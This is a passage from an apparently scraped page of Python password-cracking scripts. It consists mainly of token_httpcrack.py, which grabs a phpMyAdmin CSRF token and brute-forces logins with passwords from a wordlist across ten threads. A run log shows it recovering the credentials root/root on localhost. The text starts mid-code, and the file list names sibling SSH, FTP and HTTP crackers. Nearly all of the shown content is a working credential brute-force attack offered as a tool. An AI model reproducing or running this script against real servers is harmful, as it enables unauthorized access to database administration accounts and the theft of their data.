 token_httpcrack.py
ssh_crack.py ftp_crack.py http_crack.py jiami_httpcrack.py token_httpcrack.py prox.py getu.p
}
ress=conn.post(url,data=data,headers=headers,timeout=3)
ur='http://127.0.0.1/phpmyadmin/main.php?token='+tk
resss=conn.get(ur,headers=headers,timeout=3)
if yan_url in resss.text:
print('爆破成功：')
print('username: ',user)
print('password: ',pas)
os.exit(0)
except:
pass
passwords=[]
def loaddir():
global passwords
f=open('pass.txt','r')
x=f.readlines()
passwords=[i.strip() for i in x]
loaddir()
pool=threadpool.ThreadPool(10)
reqs=threadpool.makeRequests(token_httpcrack,passwords)
[pool.putRequest(req) for req in reqs]
pool.wait()
n: token_httpcrack
D:\python\test\venv\Scripts\python.exe D:/python/test/token_httpcrack.py
爆破成功：
username:  root
password:  root